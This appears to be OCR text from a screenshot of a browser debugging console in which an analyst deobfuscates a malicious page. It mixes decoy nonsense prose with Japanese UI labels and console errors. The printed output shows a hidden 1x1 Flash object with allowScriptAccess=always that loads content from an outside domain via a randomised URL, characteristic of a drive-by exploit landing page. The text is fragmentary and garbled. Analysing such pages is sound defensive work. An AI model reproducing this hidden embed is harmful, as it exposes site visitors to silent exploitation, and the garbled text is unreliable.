 Firefox
softener of the town, she had had r... +
file:///C:/Users/Administrator/Desktop/test.html Google
このページをすべて表示するにはプラグインを追加する必要があります。 プラグインを追加(I)... ×
He asked me if I had in
her as well able to speak--and to make that offer, which might make it twelve hundred; in
When you leave to form your own hand-writing." "Yes, but I am almost convinced that nothing can do THAT, Ma'am," said little;
JavaScriptは一部許可されています, 1/3 (file://) | <SCRIPT>: 5 | <OBJECT>: 1 オプション(O)... ×
コンソール HTML CSS スクリプト DOM
クリア 持続 プロファイル すべて エラー 警告 情報 デバッグ
結果が出力される。
SyntaxError: missing ) after argument list
console.log(native code)
>>> console.log(text)
ReferenceError: text is not defined
console.log(text)
with(_...ext) }; (2 行目)
>>> console.log(txt)
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" allowScriptAccess=always width="1" height="1" id="23kjsdf">
<param name="movie" value="http://pseudovictorian.justdateit.com/occur.psp?upon=&break=_qftA&drive=Ubf&ride=O2bBA8&
supply=TsNM4z&piece=&work=JIJp1bJ&case=2HvscveV-G&form=BxFI_&glass=sLB1YB" /><param name="play" value="true"/><param
name=FlashVars
/><!--[if !IE]>--><object type="application/x-shockwave-flash" data="http://pseudovictorian.justdateit.com/occur.psp?upon=&
>>> console.log(txt)
×